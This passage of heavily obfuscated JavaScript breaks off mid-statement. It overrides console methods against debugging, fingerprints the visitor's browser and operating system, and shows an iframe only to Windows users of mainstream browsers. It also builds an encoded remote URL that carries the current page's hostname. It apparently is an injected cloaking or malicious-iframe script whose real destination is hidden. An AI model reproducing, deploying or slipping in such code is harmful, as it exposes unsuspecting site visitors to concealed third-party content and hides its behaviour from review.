_0x53f789(_0x2c4b9c,_0x53daa6,_0x11e641,_0x489ce6,_0x1829bd){return _0x3caa(_0x11e641-0x103,_0x2c4b9c)}const _0x290526=function(){function _0x2dadf8(_0x5ebc6a,_0x524e3d,_0xa00003,_0x480cb4,_0x1cc2fc){return _0x2aff7b(_0x5ebc6a-0x1b6,_0x524e3d-0x113,_0x5ebc6a,_0x480cb4-0x1d3,_0x1cc2fc-0x130)}function _0x1142d2(_0x3a3c92,_0x99c444,_0x5caa66,_0xd311d2,_0x120847){return _0x10065d(_0x3a3c92-0x1ef,_0x120847-0x1c9,_0x5caa66-0x1d,_0xd311d2-0x7b,_0x3a3c92)}function _0x507d71(_0x26a258,_0x26ada7,_0x2470b5,_0x20c1ac,_0x309bc3){return _0x2aff7b(_0x26a258-0x9,_0x26ada7-0x16a,_0x309bc3,_0x2470b5- -0x2bf,_0x309bc3-0x173)}const _0x38125e={'ugRdJ':function(_0x3c2a61){function _0x13e1e9(_0x278e3e,_0x2e4116,_0x1c3402,_0x185546,_0x320cb2){return _0x3caa(_0x278e3e- -0x305,_0x320cb2)}return _0x577956[_0x13e1e9(-0x1e,-0x67,-0x1cc,0x42,0x7c)](_0x3c2a61)}};function _0x159559(_0x50dcb2,_0x3eae7e,_0x387758,_0x1f5aa0,_0x47f7c9){return _0x10065d(_0x50dcb2-0x124,_0x3eae7e-0x4b3,_0x387758-0x2a,_0x1f5aa0-0x15f,_0x387758)}function _0x1f4ed7(_0x5cdf52,_0xfeaff,_0x5bbc7e,_0x5f2269,_0x52c5ba){return _0x2aff7b(_0x5cdf52-0x159,_0xfeaff-0x164,_0x52c5ba,_0x5f2269-0x153,_0x52c5ba-0x27)}if(_0x577956[_0x159559(0x4c5,0x50c,0x693,0x63d,0x507)](_0x577956[_0x2dadf8(0x4aa,0x3af,0x506,0x4e5,0x67b)],_0x577956[_0x2dadf8(0x5ea,0x4e8,0x539,0x533,0x37c)])){let _0x20b580;try{_0x577956[_0x1142d2(0x137,0xe9,0x39f,0x1a3,0x222)](_0x577956[_0x2dadf8(0x6ff,0x563,0x6b7,0x574,0x4ed)],_0x577956[_0x507d71(0xa6,-0xae,0xe2,0x91,0x241)])?_0x3126ff=_0x577956[_0x1f4ed7(0x541,0x7ea,0x567,0x6d3,0x612)](_0x3fd29a,_0x577956[_0x1142d2(0x59e,0x46d,0x592,0x300,0x494)](_0x577956[_0x159559(0x774,0x708,0x648,0x593,0x6c7)](_0x577956[_0x1142d2(0x212,0x140,0x131,0x1c6,0x285)],_0x577956[_0x507d71(0x375,0x18f,0x308,0x2ab,0x48a)]),');'))():_0x20b580=_0x577956[_0x2dadf8(0x7d7,0x5c1,0x786,0x753,0x6a2)](Function,_0x577956[_0x159559(0x6a5,0x708,0x64a,0x757,0x898)](_0x577956[_0x507d71(0x172,0x262,0x318,0x3ad,0x281)](_0x577956[_0x2dadf8(0x507,0x73b,0x5e9,0x59b,0x4c3)],_0x577956[_0x1142d2(0x54b,0x313,0x3cf,0x605,0x484)]),');'))()}catch(_0x56efe0){if(_0x577956[_0x1f4ed7(0x673,0x7c4,0x5c3,0x632,0x47e)](_0x577956[_0x1f4ed7(0x4f8,0x42c,0x595,0x458,0x40f)],_0x577956[_0x507d71(-0x4f,0x58,0x46,-0xaf,0x173)])){const _0x15784a=_0x5ec4ef?function(){function _0x87e70(_0x3dea15,_0x343355,_0x3850dc,_0x5275f6,_0x5a5b62){return _0x507d71(_0x3dea15-0x43,_0x343355-0x125,_0x5a5b62- -0xfa,_0x5275f6-0x1e8,_0x3850dc)}if(_0x5626f2){const _0x503633=_0x17d7aa[_0x87e70(0xc4,0x2d,0x2b,0x13b,0xe6)](_0x32d1be,arguments);return _0x32d144=null,_0x503633}}:function(){};return _0x3170f5=![],_0x15784a}else _0x20b580=window}return _0x20b580}else _0x38125e[_0x1f4ed7(0x83b,0x7da,0x783,0x709,0x5be)](_0x47c372)},_0x2784b9=_0x577956[_0x47cb8c(0x3df,0x540,0x3c0,0x30a,0x2e2)](_0x290526),_0xb70fb6=_0x2784b9[_0x53f789(0x3bd,0x499,0x538,0x65e,0x5e3)+'le']=_0x2784b9[_0x10065d(0x255,0x28a,0x33f,0x105,0x193)+'le']||{};function _0x47cb8c(_0x18f873,_0x2a0127,_0x10093f,_0x10b80c,_0x3eae37){return _0x3caa(_0x10093f-0x287,_0x3eae37)}function _0x5ceff0(_0x1d3db6,_0x564b54,_0x35355b,_0x325c1a,_0x42eeb7){return _0x3caa(_0x42eeb7- -0x11c,_0x1d3db6)}function _0x2aff7b(_0x30b2ef,_0x27ef31,_0x18a208,_0x4d998d,_0x1b617f){return _0x3caa(_0x4d998d-0x161,_0x18a208)}const _0x2c7740=[_0x577956[_0x2aff7b(0x402,0x6ac,0x46a,0x4fd,0x411)],_0x577956[_0x53f789(0x583,0x385,0x4f1,0x68d,0x5a9)],_0x577956[_0x5ceff0(0x40d,0x45d,0x438,0x2bc,0x34c)],_0x577956[_0x2aff7b(0x547,0x453,0x257,0x3c4,0x293)],_0x577956[_0x47cb8c(0x2d7,0x49f,0x3bd,0x212,0x542)],_0x577956[_0x2aff7b(0x237,0x24c,0x2e0,0x370,0x33b)],_0x577956[_0x5ceff0(0x21c,-0x73,0x12,0x120,0xfd)]];for(let _0x2cdcff=0x3*0x819+0x1*0x656+-0x1*0x1ea1;_0x577956[_0x10065d(0x1c9,0x2e3,0x23e,0x44e,0x209)](_0x2cdcff,_0x2c7740[_0x10065d(0x2bf,0x269,0x123,0x289,0x20b)+'h']);_0x2cdcff++){if(_0x577956[_0x10065d(0x1c2,0x248,0x2f8,0x2f3,0x22b)](_0x577956[_0x53f789(0x4e6,0x4b2,0x58a,0x5c1,0x72c)],_0x577956[_0x2aff7b(0x6f1,0x42e,0x5d5,0x53c,0x3eb)])){_0xb00207[_0x5ceff0(0x234,0x1aa,0x202,-0x38,0x164)](_0x577956[_0x2aff7b(0x397,0x1dd,0x34b,0x38e,0x3fe)]);return}else{const _0x20d3b0=_0x4d8cd3[_0x47cb8c(0x569,0x47c,0x437,0x5d8,0x32f)+_0x47cb8c(0x630,0x7a2,0x691,0x83a,0x763)+'r'][_0x53f789(0x546,0x31b,0x40a,0x500,0x3b2)+_0x47cb8c(0x3d7,0x2c0,0x477,0x44c,0x4e7)][_0x5ceff0(0x26b,-0x4,0x2a5,0x186,0x10b)](_0x4d8cd3),_0x117b15=_0x2c7740[_0x2cdcff],_0x2ddb67=_0xb70fb6[_0x117b15]||_0x20d3b0;_0x20d3b0[_0x5ceff0(0x2f9,0x210,0x326,0x2fd,0x36e)+_0x47cb8c(0x3d2,0x307,0x492,0x563,0x2eb)]=_0x4d8cd3[_0x47cb8c(0x3ec,0x35b,0x4ae,0x421,0x516)](_0x4d8cd3),_0x20d3b0[_0x10065d(0x3ea,0x24a,0x1e7,0x15e,0xfd)+_0x5ceff0(0x4a,0xe1,0x299,0xa4,0x185)]=_0x2ddb67[_0x10065d(0xcc,0x24a,0x203,0x38a,0x3d7)+_0x53f789(0x1f5,0x20b,0x3a4,0x4dd,0x51f)][_0x47cb8c(0x602,0x40e,0x4ae,0x36e,0x4d3)](_0x2ddb67),_0xb70fb6[_0x117b15]=_0x20d3b0}}});_0xebfb10();const INFINITE_MODE=![],CHECK_MODE=_0x3ea4dd(0x63f,0x5a0,0x4be,0x38f,0x372)+'d',_0x1d009e={};_0x1d009e[_0x3ea4dd(0x31e,0x35d,0x1eb,0xa1,0x354)+'T']=_0x1204da(0xbb,-0x19,0x91,0x25,-0x179)+'t',_0x1d009e[_0x51c839(-0x75,-0xa,0x87,0x1d4,0xc6)+_0xe1dd2b(0x637,0x5de,0x7fe,0x72c,0x728)+_0xe1dd2b(0x7c6,0x5d0,0x62e,0x669,0x68b)]=_0xe1dd2b(0x647,0x5fc,0x4d0,0x536,0x49a);const URL_MODE=_0x1d009e;function _0xe1dd2b(_0x3dd9da,_0x3af77d,_0x4fbd8a,_0x9ee6d3,_0x455f0f){return _0x3caa(_0x9ee6d3-0x3d9,_0x455f0f)}const CURRENT_URL_MODE=URL_MODE[_0x3ea4dd(0xb9,0x19c,0x1eb,0x1ce,0x15c)+'T'];function detectUserAgent(){const _0x1b2976=navigator[_0x26b829(0x6a,-0x11b,-0x103,0x73,0x16d)+_0x26b829(-0xa1,-0x167,0x7d,-0x28,-0x2)],_0x1201e0={'chrome':/chrome|chromium|crios/i[_0x31ff8e(0x597,0x5f3,0x629,0x3f9,0x4bf)](_0x1b2976)&&!/edg|edge/i[_0x368d1b(0x100,0x35a,0x29a,0x3b1,0x427)](_0x1b2976),'firefox':/firefox|fxios/i[_0x574333(-0x132,-0x62,-0x21e,-0x14,0x82)](_0x1b2976),'safari':/safari/i[_0x31ff8e(0x597,0x546,0x6e1,0x482,0x5d8)](_0x1b2976)&&!/chrome|chromium|crios/i[_0x473897(0xf6,-0x154,0x27,-0x9f,-0x17f)](_0x1b2976),'edge':/edg|edge/i[_0x31ff8e(0x597,0x601,0x5bc,0x722,0x5e4)](_0x1b2976),'opera':/opera|opr/i[_0x26b829(0xb5,-0xa,-0x6d,0xdb,0x1c6)](_0x1b2976),'ie':/msie|trident/i[_0x26b829(0x22e,0x31,0x1cd,0xdb,0xd9)](_0x1b2976)},_0x3ae225={'windows':/windows nt/i[_0x473897(-0xb6,-0x235,-0x1ac,-0x9f,-0x1ce)](_0x1b2976),'mac':/macintosh|mac os x/i[_0x574333(-0x132,0x7a,0x2,-0x212,-0x20f)](_0x1b2976),'linux':/linux/i[_0x473897(-0x226,-0x1e5,-0x177,-0x9f,-0x1c)](_0x1b2976),'android':/android/i[_0x473897(-0xe3,0x2e,-0x120,-0x9f,-0x15d)](_0x1b2976),'ios':/iphone|ipad|ipod/i[_0x31ff8e(0x597,0x47e,0x5ad,0x507,0x49b)](_0x1b2976)};function _0x368d1b(_0x270264,_0x8803b,_0x129aa1,_0x3859b8,_0x223e2d){return _0x3ea4dd(_0x270264-0xda,_0x223e2d,_0x129aa1- -0x3c,_0x3859b8-0x169,_0x223e2d-0x12d)}const _0x25d23b={};function _0x26b829(_0x3a2de,_0x184e31,_0x373745,_0x21b15d,_0x5c3f92){return _0xe1dd2b(_0x3a2de-0x1b2,_0x184e31-0x11d,_0x373745-0x11d,_0x21b15d- -0x58b,_0x373745)}_0x25d23b[_0x31ff8e(0x66a,0x5bf,0x532,0x818,0x67d)+_0x26b829(0x57,0x60,-0x60,0x11d,-0x3f)]=_0x1201e0;function _0x473897(_0x45890f,_0x183c8b,_0x317a2c,_0x23c377,_0x258ff8){return _0x31fb53(_0x45890f-0x14c,_0x23c377- -0x237,_0x317a2c-0x16,_0x23c377-0x101,_0x45890f)}function _0x31ff8e(_0x3d88ca,_0x22b75f,_0x6df95c,_0x22e09b,_0x438067){return _0x3ea4dd(_0x3d88ca-0x155,_0x438067,_0x3d88ca-0x2c1,_0x22e09b-0x8a,_0x438067-0x31)}_0x25d23b.os=_0x3ae225;function _0x574333(_0x3bd4a1,_0x79643a,_0x379920,_0x21afd7,_0x470c31){return _0x3ea4dd(_0x3bd4a1-0x13b,_0x379920,_0x3bd4a1- -0x408,_0x21afd7-0x1c8,_0x470c31-0x187)}return _0x25d23b}(function(){const _0x1769f7={'MgbWq':_0x3da317(0x665,0x5a8,0x4fd,0x3f6,0x6cd)+_0x3da317(0x67f,0x785,0x91b,0x728,0x811)+_0x1dfb18(0x360,0x31d,0x472,0x2a7,0x2de)+_0x5defea(0x358,0x45c,0x3ab,0x30e,0x2a2)+_0x1dfb18(0x32b,0x4a7,0x415,0x5ae,0x518)+_0x2dbd4b(0x342,0x3c0,0x266,0x22e,0x314)+_0x5defea(0x5e0,0x392,0x511,0x407,0x591)+_0x2dbd4b(0x461,0x29d,0x404,0x4cb,0x410)+'ed','cQaZN':function(_0x424dbb,_0x1bb571){return _0x424dbb!==_0x1bb571},'jnGXE':_0x3da317(0x434,0x5d6,0x788,0x46b,0x75a),'nDsQo':function(_0x351f7e,_0x33138b){return _0x351f7e!==_0x33138b},'Bcfzv':_0x5defea(0x4d9,0x345,0x3a3,0x24a,0x372),'HwTLJ':function(_0x54506f,_0x5cb929){return _0x54506f(_0x5cb929)},'ORrcW':function(_0x9a90d3,_0x2e7575){return _0x9a90d3+_0x2e7575},'okNci':_0x5defea(0x55e,0x306,0x4a5,0x328,0x52c)+_0x5defea(0x4ef,0x35a,0x387,0x46e,0x47d)+_0x5defea(0x4df,0x488,0x4bb,0x5f0,0x36e)+_0x5defea(0x658,0x5bc,0x4b5,0x3c6,0x60e),'pHWfF':_0x34fcac(0x667,0x5cb,0x75f,0x6fc,0x638)+_0x3da317(0x40e,0x4a8,0x5d6,0x41f,0x3dc)+_0x34fcac(0x789,0x598,0x7c2,0x7db,0x742)+_0x34fcac(0x7f2,0x857,0x7bc,0x6da,0x798)+_0x34fcac(0x54b,0x82a,0x6cb,0x6e8,0x6a2)+_0x3da317(0x69c,0x73e,0x738,0x5f3,0x5ce)+'\x20)','OlKcA':function(_0x444d76,_0x3dba6b){return _0x444d76===_0x3dba6b},'VWkmH':_0x5defea(0x2e0,0x2fe,0x35a,0x1f9,0x30e),'JPRWs':_0x2dbd4b(0x468,0x5e0,0x49d,0x3ef,0x4d8),'gtSAD':function(_0x211eac){return _0x211eac()}},_0x27fb40=function(){function _0x367900(_0x565cd7,_0x5cc4e6,_0x39b63f,_0x458555,_0x2f1ad9){return _0x3da317(_0x565cd7-0x14c,_0x2f1ad9- -0x4e3,_0x39b63f-0xc8,_0x458555-0xc,_0x5cc4e6)}function _0x2ce674(_0x55b3ef,_0x3b3e9,_0x501cd7,_0x46bd4a,_0x132c30){return _0x34fcac(_0x55b3ef-0x56,_0x55b3ef,_0x501cd7-0x165,_0x46bd4a-0x181,_0x3b3e9-0x82)}function _0x4d479d(_0x385473,_0x30e771,_0x15bb22,_0x271ecc,_0x47bfa7){return _0x1dfb18(_0x385473-0x6e,_0x30e771- -0x56b,_0x15bb22-0x135,_0x15bb22,_0x47bfa7-0xe)}function _0x54b34c(_0x18e09d,_0x2ae66a,_0x52dcd0,_0x2cfa5d,_0x351613){return _0x34fcac(_0x18e09d-0x1e6,_0x52dcd0,_0x52dcd0-0x78,_0x2cfa5d-0x199,_0x18e09d- -0x492)}function _0x253d0c(_0x4e4ca6,_0x4d27ea,_0x452f8c,_0x956d0c,_0xf05530){return _0x34fcac(_0x4e4ca6-0xff,_0x452f8c,_0x452f8c-0x109,_0x956d0c-0x1e5,_0x956d0c- -0x14)}if(_0x1769f7[_0x2ce674(0x4f2,0x675,0x677,0x7a9,0x587)](_0x1769f7[_0x54b34c(0x222,0x33a,0x2e0,0x1b1,0x152)],_0x1769f7[_0x2ce674(0x602,0x736,0x60e,0x7bc,0x648)])){_0x4010db[_0x2ce674(0x5b0,0x60d,0x62d,0x643,0x740)](_0x1769f7[_0x2ce674(0x80d,0x80f,0x6e8,0x917,0x71f)]);return}else{let _0x200b87;try{_0x1769f7[_0x54b34c(0x56,0x1a,-0x50,0x1b8,0x204)](_0x1769f7[_0x54b34c(0x2ba,0x124,0x1cb,0x31a,0x443)],_0x1769f7[_0x4d479d(0x1f8,0xc9,0x20f,0xa5,0x17)])?_0x24b478=_0x2eef4e:_0x200b87=_0x1769f7[_0x2ce674(0x610,0x54a,0x403,0x4e4,0x438)](Function,_0x1769f7[_0x253d0c(0x799,0x7aa,0x5d0,0x69c,0x782)](_0x1769f7[_0x253d0c(0x6cc,0x54c,0x5f8,0x69c,0x681)](_0x1769f7[_0x4d479d(-0xc6,-0x226,-0x14f,-0x3c2,-0x2a1)],_0x1769f7[_0x253d0c(0x877,0x69f,0x836,0x770,0x866)]),');'))()}catch(_0x366a72){if(_0x1769f7[_0x4d479d(-0x1b9,-0x6c,0x34,-0x1c0,-0xe7)](_0x1769f7[_0x2ce674(0x97c,0x810,0x976,0x716,0x876)],_0x1769f7[_0x54b34c(-0x57,-0x1aa,0x115,0x146,0x30)]))return _0x343849;else _0x200b87=window}return _0x200b87}};function _0x34fcac(_0x27efb4,_0xbe0a95,_0x992775,_0x35f13f,_0x23fc0b){return _0x31fb53(_0x27efb4-0x72,_0x23fc0b-0x400,_0x992775-0x1ec,_0x35f13f-0x19e,_0xbe0a95)}function _0x1dfb18(_0xdebce8,_0xdeaf3d,_0x163cf7,_0x402126,_0x1eb8aa){return _0x3ea4dd(_0xdebce8-0x135,_0x402126,_0xdeaf3d-0x1aa,_0x402126-0xf7,_0x1eb8aa-0x65)}function _0x3da317(_0x4c9272,_0x46db94,_0x3b6c26,_0x405a78,_0x5b1f50){return _0x1204da(_0x4c9272-0x3a,_0x46db94-0x685,_0x3b6c26-0x126,_0x405a78-0x148,_0x5b1f50)}function _0x2dbd4b(_0x471884,_0x3b4189,_0x49b190,_0x4dfa50,_0xeaa13c){return _0x1204da(_0x471884-0x1c5,_0x49b190-0x3b8,_0x49b190-0xf0,_0x4dfa50-0x5a,_0x3b4189)}const _0x3f31b0=_0x1769f7[_0x34fcac(0x36c,0x594,0x5f1,0x552,0x4e5)](_0x27fb40);function _0x5defea(_0x238104,_0x411270,_0x57b777,_0x2a94ab,_0x27b5b1){return _0x31fb53(_0x238104-0xa4,_0x57b777-0x30b,_0x57b777-0x1e1,_0x2a94ab-0xd4,_0x27b5b1)}_0x3f31b0[_0x5defea(0x3b7,0x618,0x545,0x642,0x410)+_0x1dfb18(0x4f9,0x579,0x62e,0x58d,0x6e4)+'l'](_0x24a6a9,-0x589*0x7+-0x2105+-0x1dc*-0x2f)}());function _0x51c839(_0x4b6e6c,_0x1c7517,_0x3e90fc,_0x1dbf5d,_0x1a6c01){return _0x3caa(_0x1a6c01- -0x244,_0x1c7517)}function shouldShowIframe(){function _0x5d7254(_0x561c87,_0x23a9fe,_0x410c2b,_0x5e1d09,_0x12651e){return _0x31fb53(_0x561c87-0xad,_0x23a9fe-0x25e,_0x410c2b-0xa6,_0x5e1d09-0xb9,_0x12651e)}function _0x4a07e3(_0x5bf4ef,_0x53a8da,_0x16c590,_0x3635d1,_0x49b30f){return _0x1204da(_0x5bf4ef-0xf2,_0x53a8da-0x1a4,_0x16c590-0x1c8,_0x3635d1-0xab,_0x3635d1)}function _0x2f661d(_0x4d840c,_0x54442b,_0x275558,_0x52488d,_0x33cd7a){return _0x1204da(_0x4d840c-0x12e,_0x4d840c-0x3f6,_0x275558-0x12c,_0x52488d-0x39,_0x275558)}const _0x29889f={'BxWHT':function(_0x4b3fbf){return _0x4b3fbf()}},{browsers:_0x515535,os:_0x337877}=_0x29889f[_0x389e2c(0x1db,0x47b,0x1ab,0x2dd,0x347)](detectUserAgent);function _0x189eb2(_0x32d31b,_0x501404,_0x19a5be,_0x10eb5f,_0xe8f440){return _0x51c839(_0x32d31b-0xf8,_0xe8f440,_0x19a5be-0x19b,_0x10eb5f-0x191,_0x10eb5f-0x5b5)}function _0x389e2c(_0x2fa931,_0x3832cd,_0x453261,_0x240985,_0x29a133){return _0x51c839(_0x2fa931-0x3f,_0x2fa931,_0x453261-0x161,_0x240985-0x1db,_0x29a133-0x39e)}return(_0x515535[_0x389e2c(0x4f4,0x498,0x685,0x520,0x54a)+'e']||_0x515535[_0x4a07e3(0x357,0x1fe,0x8b,0x2e6,0x88)+'ox']||_0x515535[_0x4a07e3(0x2b4,0x1be,0x17c,0xad,0x113)]||_0x515535[_0x4a07e3(0x1f9,0xd8,0x21d,0x66,-0x17)])&&_0x337877[_0x189eb2(0x67b,0x704,0x5d8,0x624,0x68c)+'ws']}function _0x3caa(_0xd70235,_0x24a6a9){const _0x4052d4=_0xfd4e();return _0x3caa=function(_0x37b2c0,_0x34b303){_0x37b2c0=_0x37b2c0-(0x1c73+0xab4+0x79a*-0x5);let _0x416a18=_0x4052d4[_0x37b2c0];return _0x416a18},_0x3caa(_0xd70235,_0x24a6a9)}function _0x1204da(_0x34c6f4,_0x29c3aa,_0x280009,_0x53fe69,_0xa37fc7){return _0x3caa(_0x29c3aa- -0x37b,_0xa37fc7)}function _0x31fb53(_0x1ad99d,_0x15937d,_0x58e90c,_0x2e918c,_0x60c9e7){return _0x3caa(_0x15937d- -0xf5,_0x60c9e7)}function transformUrl(_0x30ca2b){function _0x26fd2c(_0x3181f6,_0x416441,_0x236bf6,_0x55730f,_0x1a77ad){return _0x1204da(_0x3181f6-0xf2,_0x236bf6-0x574,_0x236bf6-0x15b,_0x55730f-0x9e,_0x3181f6)}const _0x234e8a={'UeLWb':_0x26fd2c(0x4c7,0x2e3,0x422,0x55a,0x282)+_0x591fdd(0x462,0x30f,0x43f,0x4ba,0x390)+_0x4205bc(0x330,0x179,0x65,0xb7,0x2b5)+_0x26fd2c(0x711,0x617,0x636,0x6bb,0x5fb)+_0x32981a(0x300,0x49d,0x3f3,0x4d5,0x458)+_0x4ecd41(0x475,0x2cd,0x5a1,0x615,0x494)+_0x4205bc(0x1df,0x190,0x13f,0x2c0,0xbf)+_0x591fdd(0x405,0x3f3,0x342,0x511,0x536)+_0x4205bc(0x18,0x1ae,0x303,0x189,0x19e),'OKyag':_0x32981a(0x206,0x22e,0x405,0x4c2,0x388)+_0x4ecd41(0x13d,0x2f7,0x57,0xe7,0x2d7)+_0x4205bc(-0x54,0x147,0x81,0x25c,0x2f6)+_0x26fd2c(0x631,0x7ea,0x63f,0x739,0x747)+_0x26fd2c(0x4db,0x377,0x50c,0x3e0,0x6b4),'lPgUn':function(_0x2ad20c,_0x179d0c){return _0x2ad20c(_0x179d0c)},'SGnTs':_0x4ecd41(0x28c,0x170,0x189,0x1d6,0x34a)+_0x4ecd41(0x2d3,0x204,0x448,0x3ff,0x1f7)+_0x591fdd(0x2e6,0x154,0x404,0x228,0x1e5)+_0x4ecd41(0x454,0x465,0x343,0x4bd,0x4f3)+'/','PfUOr':function(_0x17fbf1,_0x2ad65d){return _0x17fbf1===_0x2ad65d},'OJVUl':function(_0x3889d3,_0x5a472a){return _0x3889d3===_0x5a472a},'nTdWp':_0x4ecd41(0x32d,0x23b,0x436,0x3f5,0x1b9),'lXayK':_0x32981a(0x1a6,0x45b,0x1a1,0x2e1,0x352),'IKFwX':_0x26fd2c(0x4da,0x5a7,0x46c,0x5c4,0x5a4),'IGOZY':_0x591fdd(0x392,0x3dc,0x345,0x406,0x431),'swpvM':_0x4205bc(0x212,0x274,0x16e,0x345,0x3d2),'PLdEb':function(_0x486eb1,_0x58e54e){return _0x486eb1+_0x58e54e},'kfGqd':function(_0x3ccf1f,_0x20f77e){return _0x3ccf1f+_0x20f77e},'GAtnI':function(_0x41bae6,_0x5c19ea){return _0x41bae6+_0x5c19ea},'fdBKd':_0x4205bc(0x447,0x291,0x119,0x322,0x251),'TMXJN':function(_0x51754d,_0x4b340e){return _0x51754d(_0x4b340e)},'cpvXz':function(_0x42affd,_0x3d1ae8){return _0x42affd===_0x3d1ae8},'trBlt':function(_0x341b1d,_0x2363f4){return _0x341b1d!==_0x2363f4},'jclau':_0x32981a(0x3c5,0x4a0,0x55a,0x3e8,0x3ed),'WkSsp':_0x26fd2c(0x4e6,0x55e,0x629,0x524,0x780),'jKhgK':_0x591fdd(0x300,0x17f,0x38b,0x435,0x1da)+'//','jxTne':function(_0x4d5e5e,_0x2d5ced){return _0x4d5e5e===_0x2d5ced},'QwOay':_0x32981a(0x4dd,0x33e,0x383,0x23f,0x3a3),'CwuqP':_0x26fd2c(0x52a,0x439,0x511,0x5d3,0x399),'mCYUw':_0x4ecd41(0x28c,0x197,0x41d,0x139,0x361)+_0x4205bc(0xb9,0x129,0x98,-0xc,0x152),'lXHom':function(_0x4cba9a,_0x31f84a){return _0x4cba9a===_0x31f84a},'cRdbD':_0x591fdd(0x44d,0x407,0x396,0x4bc,0x2fb),'VxXsI':function(_0x2a8321,_0x410564){return _0x2a8321+_0x410564},'VvaGI':_0x4ecd41(0x28c,0x43b,0xeb,0x2c3,0x355)+_0x4205bc(0x1b2,0x2cf,0x173,0x29b,0x473)+_0x4205bc(0x1d7,0x2bc,0x1d4,0x2ed,0x3b2)+_0x32981a(0x33f,0x304,0x51c,0x337,0x413)+_0x32981a(0x268,0x345,0x205,0x282,0x32a)+_0x591fdd(0x439,0x384,0x438,0x2bf,0x5b6)+_0x26fd2c(0x7c4,0x7d9,0x641,0x71b,0x64f)};if(_0x234e8a[_0x4ecd41(0x3f4,0x318,0x462,0x36b,0x2ca)](CURRENT_URL_MODE,URL_MODE[_0x4ecd41(0x1aa,0x2da,0x2d7,0x25b,0x9b)+'T'])){if(_0x234e8a[_0x591fdd(0x2df,0x2e8,0x362,0x34d,0x2b5)](_0x234e8a[_0x591fdd(0x346,0x27c,0x2b2,0x4a4,0x24e)],_0x234e8a[_0x32981a(0x129,-0x25,0x51,0x20b,0x171)])){_0x447836[_0x591fdd(0x26f,0x152,0x3b6,0x35b,0x108)](_0x234e8a[_0x591fdd(0x288,0x22f,0x36c,0x1a6,0xe8)]);return}else try{if(_0x234e8a[_0x591fdd(0x3db,0x550,0x339,0x42e,0x58a)](_0x234e8a[_0x32981a(0x108,0x152,0x146,0xf4,0x22d)],_0x234e8a[_0x26fd2c(0x4f8,0x5ab,0x43c,0x3d8,0x3b4)])){const _0x3e80f1=new URL(_0x30ca2b);return _0x3e80f1[_0x32981a(0x474,0x370,0x398,0x2d2,0x2c9)+_0x4205bc(0xa,0x130,0x2b9,0x2d1,0x85)+'ms'][_0x4ecd41(0x2e6,0x217,0x272,0x22d,0x2d3)](_0x234e8a[_0x32981a(0x146,0x365,0x5b,0x35d,0x1ca)],window[_0x26fd2c(0x385,0x21c,0x3a3,0x213,0x48d)+_0x26fd2c(0x51e,0x705,0x584,0x523,0x5ac)][_0x4ecd41(0x210,0x33c,0x192,0x348,0x201)+_0x4205bc(0x315,0x357,0x2b7,0x3ab,0x3a5)]),_0x3e80f1[_0x26fd2c(0x657,0x61d,0x5ee,0x75f,0x756)+_0x4205bc(0xf4,0x27b,0x248,0x2f6,0x40f)]()}else{const _0x271842=_0x5a7321[_0x4ecd41(0x1b8,0x2e7,0x1a5,0x1c1,0x110)+_0x4ecd41(0x412,0x491,0x316,0x2c6,0x526)+'r'][_0x4205bc(0x23e,0x2e1,0x1c5,0x1d9,0x285)+_0x4205bc(0x5c,0x1ca,0x33f,0x347,0x8d)][_0x4205bc(0x50,0x201,0x3a1,0xde,0xc1)](_0x3c07e0),_0x3ac99e=_0x1e5911[_0x2db8da],_0x8b5f1=_0x4dd3a1[_0x3ac99e]||_0x271842;_0x271842[_0x26fd2c(0x65f,0x514,0x683,0x548,0x580)+_0x4205bc(0x1e0,0x1e5,0x2dc,0x18a,0xdc)]=_0x4ab148[_0x32981a(0x2da,0x1a3,0x95,0x275,0x211)](_0x2e7b9c),_0x271842[_0x4ecd41(0x3fd,0x267,0x49b,0x3aa,0x2d5)+_0x4205bc(0x34b,0x27b,0x306,0x2f0,0x28f)]=_0x8b5f1[_0x26fd2c(0x565,0x574,0x5ee,0x766,0x616)+_0x4205bc(0x35a,0x27b,0x12b,0x1e8,0x13d)][_0x591fdd(0x216,0x2b5,0x2e5,0x1d0,0x1aa)](_0x8b5f1),_0x5cb9bd[_0x3ac99e]=_0x271842}}catch(_0x59eb9a){if(_0x234e8a[_0x26fd2c(0x507,0x3c7,0x4e9,0x60b,0x5e5)](_0x234e8a[_0x4205bc(0x2e5,0x31d,0x2b2,0x451,0x394)],_0x234e8a[_0x26fd2c(0x615,0x4dd,0x53c,0x429,0x65a)])){const _0x162eb3=_0x30ca2b[_0x32981a(0x46,0x179,0x22d,0x15f,0x1fa)+_0x4205bc(0x462,0x3fd,0x525,0x3bf,0x541)]('?')?'&':'?';return _0x234e8a[_0x26fd2c(0x4be,0x622,0x5de,0x769,0x533)](_0x234e8a[_0x26fd2c(0x6bb,0x781,0x5f6,0x587,0x56c)](_0x234e8a[_0x591fdd(0x11c,0x93,0x25f,0x171,0x16e)](_0x30ca2b,_0x162eb3),_0x234e8a[_0x4205bc(0x21d,0x17a,0xea,0x114,0x3a)]),_0x234e8a[_0x26fd2c(0x48b,0x20c,0x31f,0x2e9,0x454)](encodeURIComponent,window[_0x4205bc(0x25b,0x184,0x182,0x83,0x2c2)+_0x4ecd41(0x393,0x3e6,0x410,0x44c,0x411)][_0x4205bc(0x6d,0x1e2,0x30b,0x2d4,0x28b)+_0x26fd2c(0x4c7,0x473,0x576,0x5e6,0x474)]))}else _0x1cd121[_0x32981a(0x6b,0x68,0x328,0x4d,0x1a8)](_0x234e8a[_0x26fd2c(0x19b,0x48b,0x338,0x2cb,0x362)],_0x184bc2),_0x234e8a[_0x26fd2c(0x464,0x546,0x607,0x7b7,0x5e5)](_0xe47400,null)}}else{if(_0x234e8a[_0x32981a(0x1a0,0x2f6,0x168,0x388,0x27e)](CURRENT_URL_MODE,URL_MODE[_0x4205bc(0x14b,0x2e4,0x3d3,0x2dc,0x309)+_0x4ecd41(0x35b,0x1d9,0x367,0x364,0x28b)+_0x591fdd(0x27f,0x227,0x163,0x2f8,0x272)])){if(_0x234e8a[_0x32981a(0x1ff,0x10c,0x1b3,0x3c4,0x2aa)](_0x234e8a[_0x26fd2c(0x27c,0x218,0x33e,0x246,0x47c)],_0x234e8a[_0x32981a(0x57,0x30b,0x1f2,0x2d6,0x154)])){let 